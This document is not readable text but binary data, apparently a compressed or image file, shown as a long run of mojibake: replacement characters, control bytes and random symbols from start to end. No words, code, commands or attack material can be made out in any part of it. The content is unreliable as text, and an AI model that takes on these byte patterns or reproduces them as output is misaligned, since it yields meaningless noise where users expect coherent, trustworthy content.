F���rz�Ei�WK�ڼ �����]T�n���=�+[� W��U�ai��g9U=���h������M����0�����}w�|��U����ܸ�LR$���V0��ڵ��Vp;�57��M9�϶%ē?��W'��YN�H/s�q�W%��U�m~�}M��;�\n��J"�k麈cG)��B�k��飦j֔nM6�	}V���%M�ߵΧ5����Z��Y?�)�s��dS��a�d�	nOR�u��i~^^�0<y�� �ڵ�͛�:ʾ �s!�8q�$Ol-x���_�]T�(���5YS��p��0 �g� �s�����8���/n�W��ꕞ\�w'���q��%��E��[/��W?}=O>���S��ֱ�6�z��&~��p�8��[o� �`?^q��e��zo���G� n�D�� ��\�6�$0 ��9����R��;�F�P֦	@;gr�j��s8��IDн���y˷�	���f{��3��/1;��>��`�}��l>Eo��>��3��c�@ <�H�܂�N=��<�ץ��|������T�}�9qv��(�E�$�T���߳o�ھ3񵥍V�4_L��� �)y�c+-����Џ|���n�6ʛ�l��긱�c���h�U�U�����@O�]M:��ֈ r	��9�l!@q�@�l��L-H,�iˈׇ�X�r�qǺ��s�đ��*�1Y����R�IF�� F�N����E���T�2�$��A�j�39ȄQ�1�;��	�2��'��C'�(Þ�I=�� ��	���!G{ c�
�{�.h҇J5CG,)P\����ȓؿO;�t�N"���οm-4J9����+�y��^ ñ����辡����8\>J��y��Y��-i�#J����J~�\I佟xzYS�f�ܛ�F03N9�����:s�ٙ����p��|\��M��� d�UO��R��	>�P��y>G�^g�_n��5�?�*]xF=כ�uǠ�v�{(Wt�5�����]{����?t�O��H�Z ۍ���(=#�D��1�@���=�B�i���-9$~h�h8ǺS؞�F��x)lM�'*��{�FL���� k�[�
�P����� ��NϢ"��?��&������s��F-����G(�3�,>Ջ4� ���@Bc����<�S��2;'��0br�B ���'��7�*��)Pd��zL~H v!=ݼ� ��
"y���~�&q���@��%R��RD� ��	ܪ	�\���h�ol����8|�ٮ�\�£��oR�8_�RK��22V�
��ustZ��  �R�Q�qrƸ������I�6֓��uJT��|;�x�Yce��g�Z���Z1�ejYU��0�_k����Ɣ��U*y��&�2��U8��q����:�ӹ�ҜK��7��i�8��ɏ��ֺ�n_^��V��ę&S�?�A�e�a�cC�0䩵��R҅�s�ǈ��t�S���ҷԟJ�X0N������ONCZ-~�V�8�a�ls]�r�v�/hThֲc�*�'9�q�F��/��wq��&h6��ڮ��A���a�H���'����X�H��h�5[����k��nkH'�����+羷�o<���K�~"��L�^*Զ�j����s�|������I�9�c?W���6��ƋGC��*J��t�h�c�����*�Oa��I&a9?��^I���;�W�*�KN�e�ݭZ��mq�������`�p��i���\^n/�ӌ�Ɲ�-����Y�L���<<��t�n� �%���s���.#�V�kZ�hL��ag�g� ��j����d��Q��-�l�q��E�ZN�c�Gs�.� #,]��w;�%+��-�z	2�j��r")�*�!qsyA�9%+b����^����L���$�OL-9� )�<��!F�Ҹ� �cb^���/��U��:�_�A�B�zi=�?�P���8�$c2�G4��˪����`]O��u=q����5����X���dNz�o$u�<}�fCF��V��ap�	��� b2��Q �)��7�1���\q��~�����^ �ci\�7�m���5�Z�q��%�1�wR���L� �7UDL��E)�=�OnPI�~aϷD�ŪbyQ��d�3L��2}�S>��2i� ��ܧ�i���� pP���ꤩ�AIF<ъ8��o� 8����>�� ��V3^���+����n*�`,8���;�4��G�,8<Q+�\��f��7�Q�[�.�z񺸷�|$mi�zo���8�wGa���U��c���J|�Q��j����CZ^a�e��l�r�d������\�[�+p`�^�7ӗ�W�y�ZT���X�����X�s�0�~T�p�=�����~C����\�:\����y�:u�Z���m�@�)��$�%��/��m�򖓲�$v(

=�Pf��T��ۚ>��g8?�V��K��#��"c�+D�c��@1��TO���s��ǡ��]�r��%Zl0����U�j/�OX����>����i��yp�[�4H2�h�Lm�-4ܣd�@g��D��dH�H산��� g�@'�( v�� ��� �|����	`F��T�>��F�-��DN<G���'�/Q?l ����"&�:%B2y��H3y�OBF䪔.Y��0V��~���h��	^�����غ�c�!$s]�Ʋ
Ԩ;��{Jr1��Z�#��Z��5U���À6*4c���F�ܵÈn�4��`|+����iVڧ�C\LG%�	}���^�u.��,tI'��8�:�-&�ƕ'7����pqq��|�B��)����+O��=6|9g^�+[kg�ܼ����q+?'_�z���x��7�-���+�Q� Q�Ɠ�Lbq�d�XO'��ׇ�+[ЭV��)R`���kO�����Z��i���- m��:a�W��Ѵ����8a�..$�39O��>/u�T,j�4.��߸��h 9�'�kIv�;.i�\zs���\��ީ�-A����T�@�9�0rV����˯%�Oj*h�F̾���9���s�̓�pF͊��=ױ�x� L����uzvu�Щk���V�@8~\GfI��ap�?�Ӟix�^����G@��� �qU�x���Ţ�����u0�a�0%W^+�����㙹��?�mb�j���7�7�9���1�����0 �2��rs�\>~�~��KBs����W�5���4��z<:�P�^˚��w���=��4�iWt� s}l��8H��a|V:�����5�������Z� '5m��D��;�?���/k$��>eG���?@�]��
1������n܏E?ӗ���?2��"\��btHz��C��=0>��z�kFH��AjC`���Aj�N�	锱6�Vg	3���~�c�Z����H�jf}ץ�y�?����_E�y2C8O�� eI�]�OP�3uW���zs�YX��뇿u�_�_�ڟ> �[^T�t=Y���j�y�"�f?���.�k��ư�M�k�k� ��;.G�f�j�t��\Hp��ݑ�3��������QV�uւڝw\�Q�>!l8�\�V�˻�G�h��G�SU�ɂy�H8R.}c�e'��G$Z���u(p�m�CSS�������Lbv���Od�PF#��S�
ԍ��"F�=��
q)E�eAq�@��R�88�SX���(��q�C�� I�¨����k��#�,��Ӈ����A���Lr]~''i��-���� :z���kg��ҥM� �'�,��GGzW>'�sɩP�nA�<3k^ի%�'�L,�u���}S�v��7�U�gOk�wH�8���Ol�������ё�/s���:�\�-H���@F��I �H��2Pq�PW��[�$�/�>�~��]1�8�kO�W�ө����om@������~��I$�U�kP��T4$ i�: C�T��Y@����B�3�@7-��[H§�<��a-�; � w��h�=��v��W�"7
�GT&���آ�P��u21�z���<��a������!��Gڵi���$�q3v �C#�80��@���tOS���|GR����: �'|� .ϪQ���@�2�1"9 ��� #w����a,*��"`�0Do2:���=P�����P� �P#/�?�H��=�]Sou�� b��ww��-���@ `��9�^wW�0�[?��'&rɌ�@��p �@��Csz��Kxo�ȱq�k�'�d�`�Jבx�_e��V�<`u���z��o��⮥J�[W�An���G7��G��}{kF��b�D�Q�������k�����)��乬�+@�nÈ'�?����/���^5g�����G�LK��9��q�|w�پxq�Ѫ�5��Mgڍ|<5� �O\n��~7�I�E�b����ҍ�G>�x�j��;��☟���
A׵���)��Tt���u_nd� �_�/�W�BޔI�<6 � ���͓�/S����4�m�~�t�4Tl�T<'��+����z��h�y������H�խ��U�5Z���N\xw�'�>/?�$�X�t����Z��}�M��������!�I N���w����z��֋[�w����WJ��j�]Sa�k�0��������B�s|~�Ѽ,��Y��R��u�6�%�&]� e� ��\~M�zwx���/F�an.�]I�R�P:ހ�|� �2O��޿˟��ꞩ��x��5�]R���b��\��0	����i��x���'��z`\��{x�4J�G�>ҠXG�J��?���Um�'�Ԛn�?C\�J�����#��@z�[*�Z���H4.�Q�0ǐ'�R�ʩ�N�O�����?�mq�Ul����~<�ϷW��n�p�Dm/��N�����<~L�n�J����pr�w*�wㅍ�6�ϵ�[�TjC�P �H坖�vs��>�6H�7�I��E�s���@sO]����k(�����;�R��7���D�#=NT��5ZӸ�zG�F���{%��w߯t����tM���p2��?��s�y����/p�?-rx������#y[Y��jV�'�]�u�'�̨hR�A實�	𓿲�{s_S_�_�׍���j:��T�m:�S���L�G�����c�h>Ge�i�:t.Ќ�턋Q�������i䦜qz�~G�乺ka�1]:.{�$�	; ��h��V��<3ܠ�>��+N}�dm�0����$�F�2�	�i��3�Ն�ꀙ�=�O9AӪL�Ԍ3�*$���� sꐔmB�d�>��p���� `ϲ��1A�O��}��<꫁���#�.�������?��v��_���fU��-��۲�Q�O��5����^��o7"�ƝR�$���в��ҋ�����kmMj� ��S[�/���]^>}��N�L<6���������]�*�8� �	a���,=51�BF��"���>�<�y����Ͼ!��:'`=7^wN��j-a���  ��t�?�?�|��I�;��b:} FPP'�P�s%hbOt��B�py v@���{ i�J�������(�=	��z���?UZTS�uDy�� �PQGR�t�����0ұ��|�����t�zN�^kR�7I�p�d�hSGȥTH��� ~�% ��� x��m�c�3��h 2�0=� $�DOq�n>ʤ��$�F�g��\���Ђ�H��t+�y��9�L�uRP�Pgk�(H������xU���$H���*���+6���h�����lMA�æ:rZK���gd�Ls:��!�y'�W"��|Q�2��@��T數��R�ǈ����Nd�$���\W��P�{�;c^�'�.\8�H�r~n�:�>��k��-~锝^�:�EJ�8F&:�^_=_=׭���8��OĚ�}b��.d[֮���{�p����/2zx�_%�14������!�|��`���Zٌ8�(��^3��x�*4i}��1J�l8bq��7��9�g���rw����l��k���ր�y���rH��r��kH���qR��)����t�C��Ͼ\~N'lexkE���#�3���qv�w)w��#���t��}�����M�6������`4�� ���/���7��>1�:�i�N�Z�v���i�rH��is=9�������?B�W����Z�khi���F<칯Z����<�gV�5�W��MI�l��m�F�ޏ e&�l�&s$��/S��3μ�ڋ��)T�og�өJΛ)��YM���OrT{� U�Y���3��ojV� �)Tm�jqZ[Wi ��އq=��y���/�ﾟf�>����i�@���y�umz�=7���sM&�V���>���;�5�����Wm3>u�3�
+� c���<� _��>��q����t��'&���-'�����|u��'���Z�{�]~����p�Y��N{�����/_��O&�7�Y��}�M?Z��m:��C��v?�K���篸���;�!�/�_�A�΁�i�l�R�{<Kc�vs��ۏ���ә-��#�����W��M;���A���Ht�i�J��� �<�����������+�n�p�X��6��ܿ��h_4�꣆䰓�O�������;���~�խ�n*1�M�D���o_=Γ�* [����� %��S=�)�?�u-%V�����==� ����0?����� $�_n#���~�x�?��cn˫������x
����e���Am�y�
��(���^˒;ls���+����5�B�s�ۿ-x"W\����f�J��}+6�m*��*��K��D�&F�/��q���������/1�U*"P�B:�(�7��^��xK\g**��<G��W/Q�r��X5��H#�Y���P�G�����*?^�O��G;o��Ӟ���b��15j�ۚ�z�53� G(&zg����f'�0� �3�Pp[ ��-�y���c�0pP�82��7h��ԧؿO5����#g��Ӈ��������9:Mj�-bٱat2�ogҭ\�T�^8�%�tƭr��2�Z]����eԴi�~Pg�îZʩoh�[hvȵ����x5��ï�Y�fݽ��G������jR0�Q�N?�LؠlJ`Hr����� ,c�/7�]~*���X�� @;w^ut�ѵ;SR��rL�� .�ϡiw:#������I��| Jo�B�[$��f���R;�d�� ��
�~hN��wB�#����Ё�'��]�NW\q$=Օ)�A��
 �g�p)�m�˽9)���:E�_J�~�q�� #�+R0y�1kt�'�N��`��9	���<���J°b��@1��L�@4G?T�O� {&N��#�$#�����@FL�4 �����+DEP�q�KB�*�eNg����4O�D�ϪТ^@��4k���W����\�N��(:�[�s%z�lr���N���&D��H#��/�^~��R���G:���O���k�<Y�U�u�1��m贜㛾��ÿ��*4��G�H�z�O��<\��x?���Oh�+:�P���"�A���'`
�]y�{w����|��O��O]�ʋ�]�S�j�t��A�F��������O|��y��Lr�e�����֖��3�;E�e�\Y#��_�o5-CU}VYZZ��j�.$d7��&	�:��y3�k��}��>�V�S��u��_Fs�^�����@V�7ӯ��oU��=.����/)P�]r�����xL�Ӎ���lg��v<��MkW֤��8i�����͜�����zV����kft�2��MVT� �ӓ�ru���;�|�&~�5��.j����{SS�uA 7���@1�����_|�� ��l�����׹��e�j�<Nv�&$�?E�|�������;-O�Ɠ��#p�n5E9Ḭ� T[���c<�[� ���r�o�P�qV��Z �L1� -��������`<e�S��YR����E����:g?�?�\_�湜���i��t���z,iS�@  � ��n���� �akM�`��zT����H��P�/�O�Q�?�����mZZ%���6�+�2��2��YQ�k� ��M��<�Ɵ�_�<g���ڍÿ��ѾMO^&���y����a߃����|u�
��q����[m��dr��w�� 6���������>x��.p�t;�z ���m�(��yz��x��zy^O��s��g�i�2�D�/�Ǯ~���}��y��kљ��f=����M���^��/�v��F�ŵ۠pT�q�w\����x�#~��:�[�w��o�缻y�L�dv����7�J�D`��0w�K�����\2$A���etx�/�ly�Yut�� sܮ�,y~	���6"��˿���ꯚ�5�����F�!vs^w�=��7��� x��I�:6��[Q������� � �<��OgX��o5�]���M�Yɔ ���(? �>��d�i梩�k���:�G�x�%й�i}S�z�v�	ꦘ	��z,j�A��p`n�C�q�F	#����o��$i��$ԉ�E�V��O�Q���;��H�ܠ��$��A`���p$��H���-8y����82�hN�
=T@�-,;w�RӐ�������N}��y�j����'D�.�W�[Ny6�-+���-Y��^�y��e>�ɧ:�i���@�N��}�^�$� K���W�5Ğ1�%'J���p����^���>C�#es�E�vZ`՝W�'�q��n%^'�2�<7��F���t�`�)�L#��H�q>=���ח��]>'�>$� ��ۑ,��y�zuG��k
6�cA��/'~к�����4��#��#��Ҥ$㟪�����-A�H��Z@GT(BHBR���f��H a�P%1�R�Bp%Fߪj��ߚ;��ծ$�ӕPdl��������ȧ��(��^�)����=v\�U����s�U��t�
Y��an�V�r���a�17-�$�8E�wN%4�?M� ;Dc����
Ztɑ��� v!M�zz2y*�s��~c� ~I��'<��}�n3��@B��Sꀅ��^�g(ܥF 
BZTKȁ%V|�}:�y�/{H`溼~'?]�:4��Q Ǫ���N�ڕg۹�0y.�c8�.����>������R6��x�rB�K��J�
fj>@씗�˾�>�|	��5�U��Ӵ��K�^� {,��^}r���.����CH����-:��tߑ��a��7�Ͼ.���F�W>?��.�u�ğ��7��+�[k�MD���w]>>�?Q������ۧ���7���/�P'N�����^|�oVU��u�+��U��uPR��HG8�7��� �������{�Zx_��Z&�tʷ5����Mċ�S$��	��./���O���>>1�i�%Ԯ���ѣmA�+�𾨙����[^2��|�>/?�v���O��S��Zw�=W�~�w����^��sDӼ=M���ݽN�Ȣ�����Dᳱ�O�r������/>>f�ޡG^�f�s��Ѻv�Bi��'<R���i���̓�+9g3��݋�k��.�]V�Ue4�ܸR�CLN1��� n}2�s:�t����^�n�'Pm�t]T�˦� D��9O�_,�k�������M{���P���a��$G�@���\���]o.����|UR��+@��Cj���,yTx2�" 'N~����^.����x
����+UL��"���IsےIi.�I�ו��|��|?�t��{2=vlkZ�s�I7��~���nb
�1(�9�0�7�B�=��SV+Ԥސ;(,T�B}R����2��'2�&Ua��oH��~�#��W�w��J��CD�EŋC?�68O�u�� +�����y>�)�N���Y��̹� �:Sd��ͤ���ٸ����*w��'�����'�s\dw ��,��Y����/4WS��w�-8ݒ��O�:�~{Ǫ�=?Z�խ�^�V��tϷe��8�<}�SW�A!�������+Qw�A�w<p��[p����<5I�׵AN88�rWO��x��u@�'�5����儀L�UsGۜ�-˚F%��?',��!�mY�qn�Pd� �=q �tY��}W���������.���U�7��h&O�o��|wӶ�~PT4�$o� @L�j:�DᲵ��*����:v
��.����c��a�V5�F⣥#&	�eL�Nyt	?JF0�
G �1�1��G��aꂵ%4C�l�vT���2G��a�� h�%
����4$��#�h\�A�D(S��d�0��; �S�F�#epa 7'�O�O��/���O�
Wn.��#<��<||���-��|5S�Ҩ>wh0V��c��N�'W���D�/�w��E�Yl�0q�,�t��ׄq�|��QcH��e� ����M�)8�aT�jݭW���\� �������9@^�?��~���Z�P�@K(Q��KO/U)X�S��5���u����^'��'<>3����WN�^��\����xI{� �E�(�G�;�৙�=5H�d{tZ��%	�v�^�}�Ads!�#(2����$b%p'�Cǲ(I�<e
�,1��!	8n�7=�F�*Jx�e�J@W������g� 
'�sYvV�;��#��/M9bT��Ý�n�GH�%�NȈF�`�`@�	�~!� `��=�&�`���-�!G;IvJ�Q8��a�����$��� 9��%P	1��A�2pv@D��NN?^��g#a*B�g�t/9���J�`�1̩��5����8��WW�Ǭz��,<��� �8�5�+�l�Ƀ�.�c:�u���a�ۯE��{�4�4�K�5]4��<�Xؚ�1��S(�M^���iҷ���^Tw�mE�����]���K��5�G�/|D�+x���N��4��L ������+���D�����K���ټ!�g����M#Y��g���#�\�y:��W���>�]׍�m��:UF�4��b����F$���M��N��g/�<Eos��?Χ縀)����3�x��>[�?���~�^��mqkD��É�C������9�g����.�G�jMecmK��X Ŵ��(�,��;�������7&�݇�U�.h��y+�s�+����[�v�u]Y�s��y��@G�$v�y:��m�|�=�ÿ��j�:�2ڔUsk<Ф)-{�^@�$@���^]�׏���oF�ĻMSN�Ӽ1b���F�u��R�N �x�IH�Qώ���O6����3�zu�_W�(W������8D�$�ˢ��˚O���܏�|kSW��;:t�9���Z�9�h�!m'���m��c��c����w��U��R�VxG��+ȷ���)�]|z��>xOv�F���4��>kYJ�X�8�H�y��~����q�<}=CK�mt�e��[H:	�����Ӻ֤8s��Vd�X�@�L`���8���}����3@�0�FH�+P>�x��#U�[�^�Y*�k8'S��23n�P���� �O�ae�=�f��4���S�)��5�.��b�s�����g�wx?*���g���{�o��O�mK�Z�}3U�}��#�؎E��=B�|~I䏝��z���?�|au�k�Z\�W�S܎�*{�Q�}���ݣ���\�mkz��	$��e��8�|~O�=^�i��y%� �%.b��C����b������r䮿$��<7� %v�gh;��ǣUq'����9w�x�;+��s�8j�!�"9]S�������zo	Z�c�2��D=�A����L,:�u���j5����'iLb7�=!8l�DCJJ�'_��a�Ty���ޝ��o=�ʦ^��i�_�������
0�q*Fdg�A�÷�1�*!��H8�b�:���'d'��������P0n9=T�2:�r�w���˲"Q�@� �i�� �O#� Q4��(<>ǒ �`�0`�F���P�	���4��~��|��W\6��@�>���?�����k������x"����gm-��k��nH�,�x���^2��{5�˸#�\�_n�g��gͩ��E���{��B�Z.��kXK�+ISbKJ��ِ(��'�����fl��~��q�B��$w��7e-(`'m��E9l��+���OD����c�������|O�|N8|_oݿ����#�/X���g�F�WE�(ZK�v!O7�t֞p�>�$и��9>�2�F
>�-4r� �#���� $��:���L�G1�	�O�P��*Ftm�#��9J!Z�w���H�?����C#� 	�nA(��� �~'�ˠ���C�8\�4��5�;.�15,sYë��R>V��L��rF���U��Ihv?Ur ��`��=�LrA�y�����賰h*��D���&=��t7䞈$.p�P#q��T�8�`����J��@@rL'U���4��T�`9!t��&=u�zV�iN�١�'��r�զ�"'�g����)��3�ۈ�����j�x�2$�]s��mL��{Y'�p��k�/Ӽ'�|K�ͭ�,����dS��%������<=y�G�:�G��
�6�ݵo�wTq=�z/�5��x?x㿧f �7\�Hm�5?G}{p��B���ZUA��6��� u�0%i㗪��Y��??�kQ����k�� �v�FK��ޤ�s�{��c�z��UK뫍'I��T��]���U��-��@�u�� �7y��b2�݅Pˊ&�.��'2{n�~L���b�ۋ�J�;c4��iv>Y9'��\�|�;�j�N�oo��׫r�T�}��%��g�!aܽ}��W�'��l�_j>(��WP�n*���֬K* ����vX�~?N�o]��v��5_��B�����֒]r�e<nA�1� �;���u���菄������Z�6�����i��#���>ˇ�����?�<^�Ͽk߂T�];��k*4�l�XL�l� ��8O�]��z�?�|>�q�E��}>�ݭGQ���R��`����z�9�'����~ߠ����J>8�ݭ~&��ʹ�	��A���E�_�\}g��<�o��t\�Q�Ꞧ-2�F�� 8U�V%l�BOϑt�����I*A� %X�dge*���>�,V�u9U����󝊜=�Z���bT�Y����Xx����3�]��)�m�w(=:��<>{����?>~���_�u����M;U�f��A���0W�x���5�o~.��2�7�+�^1��]L�}>^�i�7��� ^��S����^�Ï���fB�猯B�e�^k�w�4�2;�[�~�>�ޕR�3n�ߢ����F�&qʬM�7@p���˸��*G�	����G�'�w�[�<�=�jz6[��V�|��b��'+�WѴ$n������$��(by*�����Q�^�>G~iu���%q���8��{���j����J˪��B�P�� I�@��H�Бe �GB�m�Pz�H�~�iժ|�%�lgt��Jg"S���*F'��02������)(9�!�v@�	?� `���*QsSD�ngb�LAVPg�l����������/�|g�V����p]"��4���|� �� �>��|�?�����:�ڶ�㣲�Ŧ��2�O���-�5��g�?�ø��Zݟd$=-���&W<�֬Sa4���
�=	�E.g�e\������."՘�{� �_k�纴�(堡G�R�� f9$q���~�z�E�y�~'Ͼ&� �����2��vǡj�u��i�� #;��Z�Għ�,lA�� �y�`#7HP� ��B�n�	샔�; il�.�
'���&�TfytS������Ӻ�q	�8����Mn4�����_6��ꇟߘi��r�[s.�c�渻tDԂ�U�[�SO����$4?P7�V��~��@)�;�f33�<��ܫ������4"�/D$���9y�H�X13;���P3��1hr��2�B�8#�H��'���ݞҌ�n�WP�0H;����M���-CvᑟȯS������[,�( H>����u1-*�)�[S�궣�A#��LLp~#��8L��I\���}�[�mD9���P���7���q����-׷xS�6^�����m6�8�\y�W��W�����>9����hU��V�V|���ﶒc/U���	�W�w� grGn���ߧ��%]��'A�s)>ֵAt-K��Z\�y��� ��z?��x������KJv���{K��2iRn\[����W��ͷ�����u-N���4S��ᆃ�@�O4���4�K�W9�U�tmh�dm<U\�L���9�˿$�c;O�����x8���@h�~��u���t�M��c��(s�%����T�����x����>��|kgoq���� ��-���d�H ��.'�o�{���}>��Y���º����CKZ�Lq��"W���ױ��x�r�f[�� Ӓƞ[v�|_��/�w�e�sguIԪ�<���� �	�y���3�o5���G�����]跜U(��Z\;j�I�H=F���������������.�������H�w@l�N��o����N[�'������$�o��|M�Zj6u�^޽1Q�aB�/������dz���D��aJ�N��8pg�N�G~�m� �����#��ZXA���Hgg�!-�
J�FY�c���T)R��d�,i+6��<ʋ��y� į��O�=���n*�@>f:0A�V�/'^:��x��e|�S�>��Zu��7ղ���{�k�ӱ� �^ȝ�|��~-�ݮ6�T��y���Q��g#������X��}K�� vp� ��}6�O��:�Ȑ���{UB��"&~���l˜�~kLGLk�Hw3�ןU����C���o�Mvݯ��w���Z��ڃ���FA�!k��e��{ۓ�%�쉊�4�
gd Fm������}��Qڞa�A%��ۧ���䱪�j�e�=0�V�";$)I$tA���ۢ� � �A����m {!)��,\[�c��L��쪦��$����~�g ���U%)�	���䐴{����Af���FN�@�bF���b��t����$��;�O��*�3�0w�_U���{�� #���;�v�n?%����x��M��uKN) <J��-��aTtxZZ�������i�i� ����)-���5l�nO��|���L6�"'.��_3�'�����U��׭��pu��2U�����k�A�	�r8q�A� v��㧃jL���Dv�����+c1��u�u��A�_TZY��)ˉ�U�(�H)�:����H�_�U�I=��1���p��8��"3Ϻ�� �d��S�6�9��P���(@H� 4���s��׎:&���;O�i
T�eF|�C/X1n�<���ϯ�4���, G�L�n��H�e�N蚓��-=9D�9�N��`��h��Ua`��
�"'���S��9�ЗB;���*ql��;oՁ��r�p3#�#w����<��B�"p��@B� �@D�y�>꧿A��cMu��j8`�z^9<�k��p��<ס�sԷW-u`�J�+\���x��`	W�'�롯sw;J�L�_���Z}}r�4��ۨ�u<SZ���K�b��h�vl�M���w2W�����_G��N#~�X�Q�}�������I�;�����s��~'����sR�V�e��
�v ��o#�����w~o4��z~{�x��)n��]Vi���֬��� �c�/c�?���~_=��f�Y2�!{S�w��ot��N�i����=wH��hպ�V���5�H�#���[�u�䓖U
�X
�"��\5�`�|��k>g���a��5/�i�M�Z�c�Z�8������.��{W�-���� �� ��2��_�5���r�������'�����?�����A���{� �q^��� ���o Yj�$�vJ\M"?������W���(ϊ~&խ��X�[*�qt�� K��w]_���W��'�?>.-��]U�������Ҫs0A�
�9��>k�/7+��/�g�/��º��f�r��J�0)<��zם�_�����~NJ�����M�i�D�����հc�Y����|�䘰hI��A� �$s�i�OT$��UiɁg�4�:N7R�8{ !sz�TU�ވ\�U��y��5�uʹ����08/��t��7f�nڴ�7�w�0�p=Aʮ|��v0�x���~{�R�e�|4�M:���&��!�;���_�yy���/��k��Y���a��A��֒y��U���Z�#U��?��.��n��g|">��3˚�Ʋn� ���� /�� `-@P���[(�_Mm@NH����-<���s�޴~�
�vD�[��(̦�#�a��aO�8�w-w�+�H���7u���y�l\DN9,����T-��T��� �88��#���rz!+�
[�v� ,��r�S;����d{&0�w��	t��p�F&"`DN�p�v@�LepD���4�P�? ���~Gz��S�O�@���_S�� �>o�?�u�`��?������]m�5Yؼ�F��{c�j�ې< ~>㯅�0>��B�-��C�����>&��	�����s��e~����l������p�����eh&�y���v�(ߟd���̶��y�]�'�����K^C�s����F=��-:Λ���pw�.��\�����Mh²##����dG�4B�p�i��t�E,O��!3�B��AARɜ7��a��h��6=J= �5�c����SI+29z*���W�h� �&5����bc�ñ�=�#�r���,泹���tź2���Z`�S=ģ~����	��PX"��A��z��9$��#\�rc��(\I��v@�q�?T����?�-@b4,.p�#R '謑��1(�q��@w�	NvN��p�}�tK]�6�����ʲ�zE�Z,�)#��8�#���qtm\H2FV�3��u�>��>1� ���9��NZ�]'iU�qξҥ���'?T��������K�+Th5_ג�+�����xg3]�:Y�͞��<U�R�Ӛ{+I�N<"�#.����|K���|2���\��2��3R��h�ԫ���u���<S����������)�ө�Bސ&���q�=����O��~G��7�ӝ𥖍oJ���mR�ᚵ�*���"g˚߫�q�2�lxڎ����¥ZB����mG��frYO���'3ey�K��r���ЩZ��2�&��� 	�-�rᗯ'Y��Y����KmsPПGN5�疴�~�x�����9�Kq�ߏ��X��!��]i�޿t���N��k�%�:�U����g��� �x��^�}o�GF�/��@����e�^�E9�o���h� ,��=4)�Hꁩ�K#�xb4�����^�<��精3���	}���7�mⓀn�J��kG����z���� ּ���-0�Nk��0�!���/N͙^G7.��߲���� �_��`�sN`k����m@:��^����o7�G��]�Lm�q���7R�q<���yn��8A� ����@�02�	;t�B�0�c��7I�hC� �P��8gl #{FvQ�%R�FIGŤ�ɻ��D 
��� k��_���A��ݩ�϶Ri�oS�^��<����������G���]���U�T��msNGྏ���_��������ƕa���������+<���Rڨ݂詝e\�����:��.����[�}V8J�)=�)�����@ �tٱ�nW꾝s��J��T���$H~Ҹmwϥ�����#� ��wT���)���5�U���<��΀}�\�����v��ckH�n��.38�
��O�N(�BH0`sB��ۚ}e�k��P�OH�.�5�gd���xUb��z%�N�������ay�;������h�}�th��3=��M3쁺)��y@�1�B�9�Bh�!G�@81� �R��ZzB_�������C�^���7��G���
��+Ps��=���q�4;X�H.̅��~��@6�x[ѷ�
{t�V������j�qfx�6ʛ���E�c)Ч��@��U'��};�#� H�^�N+}��';-gcm� $��!�� �� '(�7��/��4�<��y�2�<U��-qg�m�8�^g�ӥ�WT��.���� ����I��q�s=�b=�9�'n�i�T �o�G���>��FryS�G;�� �PZQ��@	�0}4�D��]��q<�[�$�0����N�v�e^��B!�5��;������Ӳ��,�����Ӧ'�n�Rf�8����KWO �$�����I	ؚy����@����3Ӫ��q�sK�bSH�b���	Q � ��Tnp*@.7�� \�ӆ�ϑ�&@qKO@s���'nw�@��Z�<�L����J�� �7�௮<��12�yl��dF�8�U�ŝb\_�� ���i���༘ʨ�G��t�\��3q�p~G��1�~/��ֻ�jA�@���}��%���v�'����O���o��I}��֫U��X1�9�7wF�d��~;�r��#������?�	�J���g��p~|�vrc��W��3�<���k����V/�n,�nږt���`l�|��7�/����_3��9�(���B��7\�fyv�i{��� N�m+�����~� �o�� <U��Y�t�↝f&��v��$��h���V>_'>�����.��L|�S�x=�5,���)����<������5��o������bݶ��Z5�� ꯍB6����p]������ RG5�sF5>X�0[RԪ87�Z�������� ��?�>n��[Pk#��l��z�.0��L&h���D�DU2���\����>���׶��S�M�C�FA�_7�ֹ��o�����mo��:��C�*��\g�',<��C�{��Q��>����Ʒ� �Wa�iΊ��e)�V� 9�w�蟛���x<��޿N��=?��ִڢ���1Q��O6�� �/�oI�S��ԐN�\� @�i����`��A�q:n����O�ZN@���D��@;�<��z��V!t �I��=R��}�9���T`jtC��� ���~q|�)�5�4�*T� -� _G��o���yQx6���Pl��oИ���ᾛ�; `�v��\�؟�8��B	�B�Y���c[S���-\����K�����1�1��e��qٵ���
�W�t�:�⭽�*O�w�� �}A�����������L�P��*����W,��#˼J�8���\�5��U?1��k����i��~+T� e�@8&3�H�I�9�
	���i�=������N�n�Z~��fQ>�9;���8��M�<-KI1$�Lo�38PO4� �J �g�A���>��S7���� %�a�� j���C�@����#��?����� ���� #�>|�� Ȉ�/�����]�5[C� Q�g~�����E
@�<#
z��O4.醂^\����޵�-l�XqK��vR�b݅�'?�D�+N/�}�M j"y�N>�ut�{d��'� ��&��F#�@�9%C����9���3�~�~'�~/����ӿ<��wu��}jj��Ux�ٰؒMLK�O���m[$����s� !Bi��zY�4�f9H�
�2�]�)G��#�� I�@3�  ��4���F�����	q�ep&i� �QbM�D����2��8
d�\=V��]�����%MM�9��\�X���5��� ��'�Ӈ��T-"��P?-*H��-<�䞞���S�%�n!i�B�S}#s�$J'�n~۪��� �szϲU w�J0�$�T`�n8?�d����*��:=�e��w��g'�ҭKʷ<`����:̼�.�cQӦ*��V�ƏFI��Q��ێu�h�?e�`"쒼/7_;���q�|�)6 ��wOSS���3����Ci� 
lcbi_x��H�m�-����������?'�g�>A���<C���77���UeG�\޾H�o� ��<1�q�_����^ �Ye�m&���F�q�I�W^K�׷Ϗ�9��nt
5)�������у$2�ܿ%ܳx3���|P���jL�pM{��EK�4X��<��ۓ�����<'��� u�W���#k��	7G�iy6���J� � d�$�I�W������?��r��T����D?�3�e��� ������?l��q�?Yr�mZ�����z���k�?������L����+���ٴ�e��`��.'�B����J��������R`1����)�b;O/ܠ$m8ߚ��q�~�p�iI蒵Z ���W�ϩ���'�
|sf�Z���ōr�,��� �N`.�������q��K�[����T_B��J�'�,{LGPB���o�������/��:�n#S�4�b�nC���u\�����?���_}P���y�P���=�zJ2��O>ȃ�* s~�F#�`.�z�� ̠��l��o����cm�"/Q��;Q���9ҧ=���ے�Q���i��7��u���WSk~)�-�M�2~���� ���|�� #3��<S� -����g?������r�uZ��	�͸;���F]}/�9�m���
